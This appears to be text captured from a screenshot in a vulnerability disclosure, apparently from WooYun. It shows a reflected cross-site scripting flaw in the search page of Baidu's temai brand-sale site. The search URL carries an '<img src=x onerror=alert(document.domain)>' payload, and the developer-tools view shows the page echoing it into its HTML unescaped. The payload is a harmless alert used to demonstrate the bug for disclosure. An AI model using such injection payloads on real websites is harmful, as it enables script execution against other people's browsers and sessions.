 temai.baidu.com/Index/index?wd=wooyun\x3cimg src=x onerror=alert(document.domain)\x3e
: n/a : n/a : n/a Whois Reload Settings
百度汇 收藏此页
Bai du 微购
百度特卖
temai.baidu.com
全网最全的品牌特卖
wooyun\x3cimg src=x onerror=alert(document.domain)\x3e
热门搜索: 阿玛尼 雅诗兰黛 运动 唯品会 兰蔻 匡威 新百伦 耐克
品牌特卖 找品牌 优惠券 今日新增 特价商品
temai.baidu.com
确定
品牌特卖
服装
鞋包
美妆
运动
配饰
数码
母婴
内衣
家居
百货
今日品牌特卖 共 0 个品牌特卖
很抱歉，未找到wooyun相关的品牌特卖信息！
您可以搜索其他品牌或查看下面热门品牌特卖
正在传输来自 bcscdn.baidu.com 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body.log-container < html
<ul id="anti-encrypt" class="itemlist border-list" data-click="{act:'a', mod:'mainItem'}">
<div class="mp-nodata">
<span class="no-data-icon"> </span>
<p class="sorry-word">
很抱歉，未找到
<em>
wooyun
<img onerror="alert(document.domain)" src="x">
</em>
相关的品牌特卖信息！
</p>
<p class="suggest-word">您可以搜索其他品牌或查看下面热门品牌特卖</p>
</div>